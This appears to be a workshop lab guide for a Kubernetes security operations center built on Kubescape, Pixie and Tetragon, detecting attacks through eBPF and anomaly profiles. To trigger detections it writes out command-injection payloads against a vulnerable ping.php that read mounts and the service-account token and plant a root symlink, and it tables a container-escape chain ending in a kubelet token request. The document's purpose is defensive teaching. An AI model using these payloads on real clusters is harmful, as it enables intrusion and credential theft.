Adaptive Kubernetes Sovereign Security Operations Center

A kubernetes souvereign SOC composed from Musketeers CNCF eBPF Projects

The Vision



The linux kernel through eBPF offers to unify the disparate fields security and observability through shared data structures. We show how a K8s Security Operations Center, organically composed of established eBPF projects (CNCF Kubescape, Pixie and Tetragon) can see signals that the individuals cannot.

We explain how we achieve both a comprehensive baseline and use independent signals to dial up/down coverage as suspicious indicators surface. The mutual independence of signals from across processes, file system, and network activity achieves a high signal-to-noise, enabling manageable data volumes and facilitating selective forensic storage.

An adaptive Kubernetes Sovereign Security Operations Center based on eBPF

THIS LAB IS Not officially maintained, it is a standin for Powerpoint Slides. In the free tier, you may run out of RAM. But you can run the code on any other kubernetes, the code is opensource.

The initiative of building this SOC is very actively ongoing, but currently some contributors are completely unfunded.

As any young project, we do not promise anything, we simply show feasibility

Meet the Musketeers

How to achieve both a comprehensive baseline and use independent signals to dial up/down coverage as suspicious indicators surface?

In the below, we introduce the tooling for mutually independent information from across processes, file system, and network:

- achieving a high signal-to-noise

- enabling manageable data volumes

- facilitating selective forensic storage

- all while remaining digitally sovereign.

After a decade of innovation, the eBPF ecosystem has matured into interoperable building blocks.

For those orthogonal data-sources, which we lovingly ♥️ refer to as musketeers we chose:

Pixie, Kubescape, Tetragon

In order of appearance, they are



Kubescape as The Scout : scans everything

- knows the kubernetes threatmodel

- can learn baselines of applications

- alerts on anomaly

Pixie as The Tracer : understands (almost) all protocols

- real time debugger

- introspects protocols (SQL, DNS, HTTP, KAFKA, REDIS...) in real time

- 100% souvereign -> collects data into analysis cockpit without data ever being stored outside your DC

- manages real time distributed deployment of on-demand eBPF traces

Tetragon as The Sniper: ultra specific targeting of identified targets (in the kernel)

- abstracts eBPF into yaml

- useful if you know what you are looking for

- provides guarantees against rate-limiting

eBPF allows our musketeers to change the Linux Kernel on-demand

eBPF can attach to and change behaviour of network, files, processes, mounts, libraries without changing applications

Today: we ll gloss over what eBPF really is, but next week at the IKT, public hands-on workshop:

Learn about SSL introspection (and lots of other eBPF magic 🪄) at the IKT, 26.06.2025

https://labs.iximiuz.com/trainings/ebpfintrodeutsch-d3dd1c6c

Lets deploy a custom version of Pixie (our first musketeer)

Welcome to this setup section

git clone https://github.com/k8sstormcenter/honeycluster.git

cd honeycluster

git checkout 173-honeycluster-with-db-and-pixieconnectors-can-be-deployed-publicly

Then, we install a normal pixie and connect it to the UI.

You can accept the defaults and you need a email for the UI signup.

sudo bash -c "$(curl -fsSL https://getcosmic.ai/install.sh)"

export PX_CLOUD_ADDR=getcosmic.ai

px auth login

px deploy -p=1Gi

kubectl apply -f honeystack/pixie/pixie_vizier/entlein_pixieJune19.yaml

In the last step, we glob-deployed a custom version of pixie.

Make sure to wait until pixie is happy again. This takes about 10 min, so feel free to continue reading and come back here when its finished.

Before installing an external datasource, first define the connector-points

Behind the scenes , we are initializing the schemas like so 💡

When you clicked "Start Playground",the init tasks were doing the following

./labinit.sh

input_file="/honeycluster/analysis/file_sourcer/kubescape/kubescape_schema_init.json"

output_file="/tmp/kubescape.json"

mv $input_file $output_file

You don't need to do anything, but if you're on your own system -> the files need to exist



In the Pixie UI https://work.getcosmic.ai/live/clusters/ , navigate to the first dropdown called ScratchPad

Make sure, that the cluster has a green icon as

ScratchPad

The following spec allows us to configure pixie to watch for local files with a certain schema to be ingested:

In the text field on the right, input and then Run

import px

import pxlog

import pxtrace

glob = "/tmp/kubescape.json"

table = "kubescape.json"

pxlog.FileSource(glob, table, "4h")

df = px.DataFrame(table)

px.display(df)

Confirm the table exists: https://work.getcosmic.ai/live/clusters/default_189907a4?script=px%2Fschemas

Congrats, you just added an external datasource to pixie 🖤, this will allow us to ingest anomalies from kubescape , extract their meta-data and use it for adaptive enrichment.

Install Kubescape (our second musketeer)

make kubescape vector

This now produces the file /tmp/kubescape.json on the respective nodes and contains all anomalies.

Feeding kubescape into pixie

Tetragon (our third musketeer)

Alright, same game with tetragon: In the UI feed its output into pixie

import px

import pxlog

import pxtrace

glob = "/tmp/tetragon.json"

table = "tetragon.json"

pxlog.FileSource(glob, table, "4h")

df = px.DataFrame(table)

px.display(df)

make tetragon traces

So far: we have all the musketeers:

- Kubescape feeds into Pixie via vector

to filter only on Anomalies - Tetragon feeds into Pixie via vector

and monitors certain specific traces in the kernel

But we dont have any applications deployed, thats a bit boring.

cd /home/laborant/

git clone https://github.com/k8sstormcenter/bobctl.git

cd bobctl

git checkout 1-bobctl-to-install-and-uninstall-a-helm-chart

make helm-install

make helm-test



What is exposure?

Exposure vs. Risk: Understanding the Difference

| Concept | Description | Analogy | Focus |

|---|---|---|---|

| Exposure | The state of being subjected to a harmful effect or event. It signifies that a system, asset, or data is in a situation where a threat could act upon it, often due to an existing vulnerability or weakness. | Your skin being directly under the sun. | Susceptibility to harm |

| Risk | The likelihood of a threat acting upon an exposure and the potential impact (or severity of harm) resulting from that event. It combines the probability of the harmful event occurring with the magnitude of its consequences. | The chance of getting a sunburn (threat materializing on exposed skin) and how severe that sunburn might be. | Probability & Impact of harm |

Key Differences Summarized:

- Exposure is a state; Risk is a calculation.

- You can have an exposure (e.g., an unpatched server, skin without SPF exposed outside) without an immediate high risk if there are no active threats targeting that specific vulnerability or if the impact of exploitation is low (or the sky is very overcast).

- Risk quantifies the danger posed by an exposure.

- Exposure is about the "open door"; Risk is about the "burglar and what they take."

- An open port is an exposure.

- The risk is that an attacker scans for that open port, exploits the service running on it, and exfiltrates sensitive data or causes a denial of service.

- You can have many exposures, but the level of risk associated with each can vary greatly.

- A publicly accessible database with default credentials is a high exposure and likely a high risk.

- An internal, non-critical system with a minor, difficult-to-exploit vulnerability might be an exposure but represent a low risk.

Risk vs Exposure On the link between risk and exposure, Terje Aven,2012



Backstory: the 4 types of Kubernetes exposure

There are 4 basic ways to attack kubernetes

If we are measureing exposure: we need to be monitoring those 4 areas:

Control Plane : Controls the configuration of Kubernetes AND of everything that is running on it

Supply Chain : The origin of all artefacts running (or sleeping) on the system

Data Plane : Applications and payloads running that are delivering the "business logic"

Cloud Provider: Controls the metal, the hypervisor and potentially a lot more

Typically, we have very different Threat Models for each of those sections.

If you are doing this the first time, you might get overwhelmed by how many moving parts are everywhere.



Step 1: Static scan of configuration (Kubescape)

Which is why there are templates to start from to scan the entire cluster and compare it against.

curl -s https://raw.githubusercontent.com/kubescape/kubescape/master/install.sh | /bin/bash

export PATH=$PATH:/home/laborant/.kubescape/bin

Output of scan

Compliance Score

────────────────

The compliance score is calculated by multiplying control failures by the number of failures against supported compliance frameworks. Remediate controls, or configure your cluster baseline with exceptions, to improve this score.



* MITRE: 66.22%

* NSA: 58.40%

View a full compliance report by running '$ kubescape scan framework nsa' or '$ kubescape scan framework mitre'

Output of Mitre compliance scan in detail

So: please dont pay for pentesters before you ran a few of these scanners and remediated the findings up to the point where you cant harden anymore.

So far nothing has been actively probed. We only ran scans and compared the actually deployed configuration against reference best practise configuration.





Step 2: Static scan of running applications/containers (Kubescape)

During the talk, We'll skip this step, as this takes a very long time. Please feel free to do this on your own time.

kubescape scan --scan-images

Kubescape can scan lots of things incl images



https://github.com/kubescape/kubescape/blob/master/docs/img/architecture-diagram.png

Important: Image scanning can (and should) be done in CI, in the artefact registry and at runtime.

The results always look the same, i.e. a list of CVEs grouped by criticality.

However, there is a huge difference if you are finding a CVE during development (CI), in a registry or in runtime .

Kubescape can scan lots of things incl images

Kubescape output of image scan

While the scan itself typically is the same, the resulting process/actions differ.

This lab is all about runtime.

So far: we have a list of misconfigurations (as defined by comparing best practise against deployed manifests) and a list of CVEs in all images running on our cluster.

Part 1: Runtime exposure - The Theory

There comes a point of hardening, where a cluster incl its payload is moved to production. Usually, it will

have a set of misconfigurations and CVEs - for whatever reason. And possibly zero-days, of course.

Question : What to do at runtime if I cant fix it all perfectly?

Answer : A mix of detection and response (always assuming we have a decent threatmodel)

General remarks: Our detection strategy

You could be watching for Indicators of Compromise and have super long lists of rules (see e.g. Project Falco).

We are going a different path: Anomaly + Critical Attack Path Modelling

Anomaly

We define a known benign behaviour by recording an Application under usual traffic

Critical Attack Path Modelling



We classify all possible kubernetes post-exploitation attacks into

- their previous state

- their next state

- and model a set of IoCs required for proof that an attack has transitioned into the next state

Below, we ll see an example:

State 0 : vulnerable (at risk) application is deployed with internet access

State 1: application has been exploited = used in an unknown way

from hereon, we treat it as compromised

State 2: we will watch for the tell-tale signals of what type of attack is going on: out of CESC, ESC-Socket, ESC-Volume, IDENTITY, POD, ROLE,TOKEN

Rough sketch of decision tree is this:

Select ONE OUT OF controlplane, dataplane, supplychain, infrastructure (CSP)

e.g. dataplane

Select ONE OUT OF CESC, ESC-Socket, ESC-Volume, IDENTITY, POD, ROLE,TOKEN

e.g. POD

etc etc

Kubehound attack graph https://kubehound.io/reference/graph

If an attacker needs to create a new POD, there is minimal and deterministic set of things that must occur

we call them the critical attack path . If we can prove that a single step along this path, ie. a state change has occured. ie. that a very

specific set of IoCs (which we call an edge of the critical attack path) was present, we can quantify the risk of

your entire cluster being compromised.

Important takeaway We do not monitor the entire cluster.

(1) Determine baseline of all applications

(2) Detect anomaly

(3) Extract data from anomaly to create filters

(4) Prepare GENERIC and SPECIFIC consequences to an anomaly.

(5) Use the dynamically generated new data to narrow down on IoC (using the threat model)

(6) Switch on forensic saving

(7) Allow analysts to add/remove custom eBPF traces (and even blockers)

We have :

- ALWAYS ON traces

- ALWAYS ON anomaly detection

Important to avoid self-DOS

Once an anomaly has been classified and confirmed, we must release the unecessary traces after ensuring the necessary SPECIFIC ones are collecting data.

Inconclusive data may be kept for forensic purposes

Part 2: Live example - a vulnerable application, with a behaviour profile, that gets exploited

First, we get ourselves an app that has a known benign behaviour profile (a BoB). In another terminal execute the following steps to deploy the webapp

cd /home/laborant/bobctl

make helm-test

make fwd

commands for detailed understanding 💡

At this point you should see executions (of the webapp starting) in tetragon, but kubescape should be silent:

Either in Pixie UI under scratchpad execute this to display a table:

import px

df = px.DataFrame(table="kubescape.json")

px.display(df)

or just run the pixel-script in your shell here:

px run -f /home/laborant/honeycluster/analysis/file_sourcer/kubescape/display_kubescape.pxl

The reason it is silent, is that this webapp comes with a profile of acceptable behavior, and the helm test

executes only such acceptable behavior (i.e. it pings things)

px run -f /home/laborant/honeycluster/analysis/file_sourcer/tetragon/display_tetragon.pxl

The tetragon output is of no further consequence at this point, we only look at it, if there is a Anomaly

and in the future there will be service that dedups tetragon similarily to kubescape.





Adaptive Backreaction: This figure describes in high level the interoperation of the components: From a threatmodel (green)

are implemented rules to inform the hive operator which states to achieve. The individual methods of may range

from very generic to highly bespoke. It is envisioned to ship the configuration with solid k8s-post-exploitation default reactions, but allow the rules to be extensible in the hive sentinel

Current state

We have the webapp and the it has a so-called profile that knows who the app should behave under benign conditions

Step 1: Kubescape detects an anomaly

Kubescape Architecture

Execute something to cause an anomaly `make attack` 💡

make attack contains the following commands

export POD_NAME=$(kubectl get pods --namespace webapp -l "app.kubernetes.io/name=mywebapp,app.kubernetes.io/instance=webapp" -o jsonpath="{.items[0].metadata.name}")

kubectl --namespace webapp port-forward $POD_NAME 8080:80 &

curl 127.0.0.1:8080/ping.php?ip=1.1.1.1\;ls

curl "127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bping%20google.com"

curl 127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bcat%20/proc/self/mounts

curl "127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bcat%20index.html"

curl "127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bcat%20/run/secrets/kubernetes.io/serviceaccount/token"

curl "127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bcurl%20google.com"

curl 127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bcat%20/proc/self/mounts

Handling connection for 8080

<pre>

<strong>Ping results for 1.1.1.1;cat /proc/self/mounts:</strong><br>

PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.<br>

<span style='color: #4caf50;'>64 bytes from 1.1.1.1: icmp_seq=1 ttl=57 time=0.926 ms</span><br>

<span style='color: #4caf50;'>64 bytes from 1.1.1.1: icmp_seq=2 ttl=57 time=1.35 ms</span><br>

<span style='color: #4caf50;'>64 bytes from 1.1.1.1: icmp_seq=3 ttl=57 time=1.07 ms</span><br>

<span style='color: #4caf50;'>64 bytes from 1.1.1.1: icmp_seq=4 ttl=57 time=1.83 ms</span><br>

<br>

--- 1.1.1.1 ping statistics ---<br>

4 packets transmitted, 4 received, 0% packet loss, time 3027ms<br>

rtt min/avg/max/mdev = 0.926/1.292/1.834/0.346 ms<br>

overlay / overlay rw,relatime,lowerdir=/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/203/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/202/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/201/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/200/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/199/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/198/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/197/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/196/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/195/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/194/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/193/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/192/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/191/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/190/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/189/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/188/fs,upperdir=/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/230/fs,workdir=/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/230/work 0 0<br>

proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0<br>

tmpfs /dev tmpfs rw,nosuid,size=65536k,mode=755 0 0<br>

devpts /dev/pts devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666 0 0<br>

mqueue /dev/mqueue mqueue rw,nosuid,nodev,noexec,relatime 0 0<br>

sysfs /sys sysfs ro,nosuid,nodev,noexec,relatime 0 0<br>

cgroup /sys/fs/cgroup cgroup2 ro,nosuid,nodev,noexec,relatime 0 0<br>

/dev/root /etc/hosts ext4 rw,relatime,stripe=4 0 0<br>

/dev/root /dev/termination-log ext4 rw,relatime,stripe=4 0 0<br>

/dev/root /etc/hostname ext4 rw,relatime,stripe=4 0 0<br>

/dev/root /etc/resolv.conf ext4 rw,relatime,stripe=4 0 0<br>

/dev/root /host/var/log ext4 rw,relatime,stripe=4 0 0<br>

shm /dev/shm tmpfs rw,relatime,size=65536k 0 0<br>

tmpfs /run/secrets/kubernetes.io/serviceaccount tmpfs ro,relatime,size=4024080k 0 0<br>

proc /proc/bus proc ro,nosuid,nodev,noexec,relatime 0 0<br>

proc /proc/fs proc ro,nosuid,nodev,noexec,relatime 0 0<br>

proc /proc/irq proc ro,nosuid,nodev,noexec,relatime 0 0<br>

proc /proc/sys proc ro,nosuid,nodev,noexec,relatime 0 0<br>

proc /proc/sysrq-trigger proc ro,nosuid,nodev,noexec,relatime 0 0<br>

tmpfs /proc/acpi tmpfs ro,relatime 0 0<br>

tmpfs /proc/kcore tmpfs rw,nosuid,size=65536k,mode=755 0 0<br>

tmpfs /proc/keys tmpfs rw,nosuid,size=65536k,mode=755 0 0<br>

tmpfs /proc/timer_list tmpfs rw,nosuid,size=65536k,mode=755 0 0<br>

tmpfs /proc/scsi tmpfs ro,relatime 0 0<br>

tmpfs /sys/firmware tmpfs ro,relatime 0 0<br>

</pre>

<strong>Return status:</strong> 0



Now, rerun the pixel script

px run -f /home/laborant/honeycluster/analysis/file_sourcer/kubescape/display_kubescape.pxl

Lets have a look at the threat model of post-exploitation kubernetes:

| Attack | Step 0 | Step 1 | Step2 | Step3 |

|---|---|---|---|---|

| CE_VAR_LOG_SYMLINK | cat /proc/self/mounts | ln -s **/var/log * * | cat /var/run/secrets/ kubernetes.io/serviceaccount/token | curl -sk -H "Authorization: Bearer $KUBE_TOKEN" https://$NODEIP:10250/logs/ |

How the anomaly detection works 💡

What we call a Bill of Behaviour is encoded on the cluster by a so-called applicationProfile:

kubectl get applicationprofiles.spdx.softwarecomposition.kubescape.io -A

kubectl describe appliations.spdx.softwarecomposition.kubescape.io -n webapp replicaset-webapp-mywebapp-67965968bb

Based on our threatmodel we identify two important pieces:

{"BaseRuntimeMetadata":{"alertName":"Unexpected process launched","arguments":{"args":["/bin/cat","/proc/self/mounts"],"exec":"/bin/cat","retval":0},"infectedPID":383467,

This is a clear indicator of the Container Escape via Symlink in the log-files CE_VAR_LOG_SYMLINK attack.

Thus, we collect the Metadata, .e.g. pod-name, namescape etc

{"podName":"webapp-mywebapp-6d5bc6f895-6wb7b","podNamespace":"webapp","workloadKind":"Deployment","workloadName":"webapp-mywebapp","workloadNamespace":"webapp"}

We also have the process tree, where literally we can see by eye 👁️ that the primary compromise occured during a Injection attack

{"processTree":{"childrenMap":

{"cat␟135881":

{"cmdline":"/bin/cat /proc/self/mounts",

"comm":"cat","cwd":"/var/www/html",

"gid":33,

"hardlink":"/bin/cat",

"path":"/bin/cat",

"pcomm":"sh",

"pid":135881,

"ppid":135841,

"uid":33,

"upperLayer":false}

},

"cmdline":"/bin/sh -c ping -c 4 1.1.1.1;cat /proc/self/mounts","comm":"sh","cwd":"/var/www/html"...

}}





Consequences of the anomaly

We zoom in to the compromised pod and activate GENERIC MONITORING and TRACING

- for

Unexpected Process launched-> HTTP (incl k8s audit logs) and DNS for 5 min - for

Unexpected system call-> in this case, fadvice64 is pretty hard to tell, so we ll just watch on the node where this pod is running, if outside the container there are new processes

Extract the metadata from the "possibly infected" process

We do not want to watch the entire cluster. Only the traffic from/to this pod and the processes on the node, where the pod is running.

In Pixie UI under Scratchpad, execute this to get the timestamp

import px

df = px.DataFrame(table="kubescape.json")

# Extract podNamespace and podName from the Runtimek8sDetails field

df.alert=px.pluck(df.message,"message")

df.namespace = px.pluck(df.RuntimeK8sDetails, "podNamespace")

df.podName = px.pluck(df.RuntimeK8sDetails, "podName")

df.timestamp= px.pluck(df.event, "timestamp")

# Select only the desired columns

df = df['message','podName','namespace', 'timestamp']

px.display(df, "kubescape_pods")

We use those identified labels to pluck those data into pixie

Zooming into the compromised pod by selecting the labels from the anomaly

So, now we have the identifiers of the 4 currently tracked anomalies! This will depend on which injections you execute above.





Enrich on the fly

We need more data to be sure whats going on, thus we instruct pixie to enrich AND to start forenciscs

The following defines a UI-element in Pixie that will watch the DNS containing the podname, we just identified

NOTE: You ll only get a result, if you used a command that created some DNS traffic such as curl 127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bping%20google.com

import px

# kube-dns.kube-system.svc.cluster.local -> kube-dns.kube-system

def format_nslookup_name(df):

df.idx1 = px.find(df.to_entity, '.svc.cluster')

leftovers = df[df.idx1 < 0]

df = df[df.idx1 >= 0]

df.to_entity = px.substring(df.to_entity, 0, df.idx1)

return df.append(leftovers)

def dns_flow_graph(start_time: str, from_entity_filter: str, to_entity_filter: str):

df = px.DataFrame('dns_events', start_time=start_time)

# Client-side tracing only.

df = df[df.trace_role == 1]

df = df.drop(['trace_role'])

# Add context.

df.pod = df.ctx['pod']

df.service = df.ctx['service']

df.namespace = df.ctx['namespace']

# Create table in drawer.

px.debug(df, "dns_events")

# IMPORTANT FILTER HERE: OUR SUSPICIOUS POD

df = df[ px.contains(df.pod, "webapp-mywebapp")]

# IMPORTANT FILTER HERE: THE TIMESTAMP OF THE ANOMALY

df = df[px.abs(px.time_to_int64(df.time_) - 1750069077050210800 ) < px.parse_duration("15s")]

# Specify from and to entities.

df.from_entity = df.pod

localhost_ip_regexp = r'127\.0\.0\.[0-9]+'

df.is_remote_addr_localhost = px.regex_match(localhost_ip_regexp, df.remote_addr)

df.to_entity = px.select(df.is_remote_addr_localhost,

px.upid_to_pod_name(df.upid),

px.Service(px.nslookup(df.remote_addr)))

df = format_nslookup_name(df)

return df

Vis Spec for the DNS Flow Graph 💡

{

"variables": [

{

"name": "start_time",

"type": "PX_STRING",

"description": "The start time of the window in time units before now.",

"defaultValue": "-5m"

},

{

"name": "from_entity_filter",

"type": "PX_POD",

"description": "The partial string to match the 'from_entity' (source pod).",

"defaultValue": ""

},

{

"name": "to_entity_filter",

"type": "PX_STRING",

"description": "The partial string to match the 'to_entity' (destination service).",

"defaultValue": ""

}

],

"globalFuncs": [

{

"outputName": "dns_flow",

"func": {

"name": "dns_flow_graph",

"args": [

{

"name": "start_time",

"variable": "start_time"

},

{

"name": "from_entity_filter",

"variable": "from_entity_filter"

},

{

"name": "to_entity_filter",

"variable": "to_entity_filter"

}

]

}

}

],

"widgets": [

{

"name": "DNS Flow Graph",

"position": {

"x": 0,

"y": 0,

"w": 12,

"h": 4

},

"globalFuncOutputName": "dns_flow",

"displaySpec": {

"@type": "types.px.dev/px.vispb.Graph",

"adjacencyList": {

"fromColumn": "from_entity",

"toColumn": "to_entity"

},

"edgeWeightColumn": "latency_avg",

"edgeHoverInfo": [

"latency_avg",

"latency_max",

"count"

],

"edgeLength": 500

}

},

{

"name": "Table",

"position": {

"x": 0,

"y": 4,

"w": 12,

"h": 4

},

"globalFuncOutputName": "dns_flow",

"displaySpec": {

"@type": "types.px.dev/px.vispb.Table"

}

}

]

}



DNS enrichment based on dynamic analysis - aggregate

DNS enrichment based on dynamic analysis

DNS enrichment based on dynamic analysis (this is an ssh-attack)

| Object IoC | Abnormal Generic | Action Specific | Timestamp ON | Timestamp OFF |

|---|---|---|---|---|

| podname=webapp, namespace=webapp | DNS, HTTP | t last observed | t last dismissed | |

| /proc/self/mounts | symbolic links | t last observed | t last dismissed | |

| /proc/self/mounts | token access | t last observed | t last dismissed |

Step 2 of the attack : the symbolic link

The attacker at this point executes an injection along the lines of:

curl "127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bln%20-s%20/%20/host/var/log/root_link"

And we again see an anomaly pop up:

px run -f /home/laborant/honeycluster/analysis/file_sourcer/kubescape/display_kubescape.pxl

2025-06-16 13:18:48.890042

{"alertName":"Unexpected system call","arguments":

{"syscall":"symlinkat"},

"infectedPID":110988,"md5Hash":"4e79f11b07df8f72e945e0e3b3587177",

"profileMetadata":{"completion":"complete","failOnProfile":true,"name":"replicaset-webapp-mywebapp-67965968bb","status":"completed","type":0},

{"clusterName":"soccluster","containerID":"8b833a0fe65cc5fc3d941ad5b609db17e3810ab9c854e97545cd6573c3dd5937","containerName":"mywebapp-app","hostNetwork":false,"namespace":"webapp","podName":"webapp-mywebapp-67965968bb-p4d5x","podNamespace":"webapp","workloadKind":"Deployment","workloadName":"webapp-mywebapp","workloadNamespace":"webapp"}

Zooming into the compromised pod by selecting the labels from the 2nd anomaly

Now, a symlink is bad. There is no argument, so lets do 2 things

(1) Double check , our second tool also saw the symlink on the node

px run -f /home/laborant/honeycluster/analysis/file_sourcer/tetragon/display_tetragon.pxl

2025-06-16 13:18:42.191111 +0000 UTC 001f617b-5c7f-46cf-9a5b-97fa0df40de2 2025-06-16T13:18:41.519556403Z cplane-01 process_exec

{"dedup":"78fd39641f307f66a0cbc98a3bd917deexec",

"parent":{"arguments":"-c \"ping -c 4 1.1.1.1;ln -s / /host/var/log/root_link\"","auid":4294967295,"binary":"/bin/sh","cwd":"/var/www/html","docker":"8b833a0fe65cc5fc3d941ad5b609db1","exec_id":"Y3BsYW5lLTAxOjE5OTY4Mzk4OTc3NDEwOjI4OTIwNA==","flags":"execve clone inInitTree","in_init_tree":true,"parent_exec_id":"Y3BsYW5lLTAxOjczNTE0ODQ3NTM3MDA6MTExMDE0","pid":289204,"pod":{"container":{"id":"containerd://8b833a0fe65cc5fc3d941ad5b609db17e3810ab9c854e97545cd6573c3dd5937","image":{"id":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","name":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb"},"name":"mywebapp-app","pid":33,"start_time":"2025-06-16T09:48:21Z"},"name":"webapp-mywebapp-67965968bb-p4d5x","namespace":"webapp","pod_labels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"workload":"webapp-mywebapp","workload_kind":"Deployment"},"start_time":"2025-06-16T13:18:38.510351387Z","tid":289204,"uid":33},

"process":{"arguments":"-s / /host/var/log/root_link","auid":4294967295,"binary":"/bin/ln","cwd":"/var/www/html","docker":"8b833a0fe65cc5fc3d941ad5b609db1","exec_id":"Y3BsYW5lLTAxOjE5OTcxNDA4MTgxMDIzOjI4OTI0Ng==","flags":"execve clone inInitTree","in_init_tree":true,"parent_exec_id":"Y3BsYW5lLTAxOjE5OTY4Mzk4OTc3NDEwOjI4OTIwNA==","pid":289246,"pod":{"container":{"id":"containerd://8b833a0fe65cc5fc3d941ad5b609db17e3810ab9c854e97545cd6573c3dd5937","image":{"id":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","name":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb"},"name":"mywebapp-app","pid":35,"start_time":"2025-06-16T09:48:21Z"},"name":"webapp-mywebapp-67965968bb-p4d5x","namespace":"webapp","pod_labels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"workload":"webapp-mywebapp","workload_kind":"Deployment"},"start_time":"2025-06-16T13:18:41.519555841Z","tid":289246,"uid":33}}

(2) Lets have a look at the threat model of post-exploitation kubernetes:

| Attack | Step 0 | Step 1 | Step2 | Step3 |

|---|---|---|---|---|

| CE_VAR_LOG_SYMLINK | cat /proc/self/mounts | ln -s **/var/log * * | cat /var/run/secrets/kubernetes.io/serviceaccount/token | curl -sk -H "Authorization: Bearer $KUBE_TOKEN" https://$NODEIP:10250/logs/ |

Specific Response

Monitor the serviceaccount token via Tetragon (this is a very specific eBPF tool that we use whenever we have a clear idea

of what we are looking for and we want definitive proof)

Step 3: accessing the Token

curl "127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bcat%20/run/secrets/kubernetes.io/serviceaccount/token"

Lets check, if our trace picked it up... YES

export-stdout {"process_kprobe":{"process":{"exec_id":"Y3BsYW5lLTAxOjI0ODMyNDk2MDc4MTQyOjM1Nzk3Nw==", "pid":357977, "uid":33, "cwd":"/var/www/html", "binary":"/bin/cat", "arguments":"/ │

│ run/secrets/kubernetes.io/serviceaccount/token", "flags":"execve clone inInitTree", "start_time":"2025-06-16T14:39:42.607453349Z", "auid":4294967295, "pod":{"namespace":"webapp", "name │

│ ":"webapp-mywebapp-67965968bb-p4d5x", "container":{"id":"containerd://8b833a0fe65cc5fc3d941ad5b609db17e3810ab9c854e97545cd6573c3dd5937", "name":"mywebapp-app", "image":{"id":"ghcr.io/k │

│ 8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b", "name":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb"}, "start │

│ _time":"2025-06-16T09:48:21Z", "pid":50}, "pod_labels":{"app.kubernetes.io/instance":"webapp", "app.kubernetes.io/name":"mywebapp", "pod-template-hash":"67965968bb"}, "workload":"webap │

│ p-mywebapp", "workload_kind":"Deployment"}, "docker":"8b833a0fe65cc5fc3d941ad5b609db1", "parent_exec_id":"Y3BsYW5lLTAxOjI0ODI5NDg1MzcyNzAwOjM1NzkzMw==", "refcnt":1, "tid":357977, "in_i │

│ nit_tree":true}, "parent":{"exec_id":"Y3BsYW5lLTAxOjI0ODI5NDg1MzcyNzAwOjM1NzkzMw==", "pid":357933, "uid":33, "cwd":"/var/www/html", "binary":"/bin/sh", "arguments":"-c \"ping -c 4 1.1. │

│ 1.1;cat /run/secrets/kubernetes.io/serviceaccount/token\"", "flags":"execve clone inInitTree", "start_time":"2025-06-16T14:39:39.596748646Z", "auid":4294967295, "pod":{"namespace":"web │

│ app", "name":"webapp-mywebapp-67965968bb-p4d5x", "container":{"id":"containerd://8b833a0fe65cc5fc3d941ad5b609db17e3810ab9c854e97545cd6573c3dd5937", "name":"mywebapp-app", "image":{"id" │

│ :"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b", "name":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57b │

│ b"}, "start_time":"2025-06-16T09:48:21Z", "pid":48}, "pod_labels":{"app.kubernetes.io/instance":"webapp", "app.kubernetes.io/name":"mywebapp", "pod-template-hash":"67965968bb"}, "workl │

│ oad":"webapp-mywebapp", "workload_kind":"Deployment"}, "docker":"8b833a0fe65cc5fc3d941ad5b609db1", "parent_exec_id":"Y3BsYW5lLTAxOjczNTE0ODQ0OTM2NzU6MTExMDEz", "tid":357933, "in_init_t │

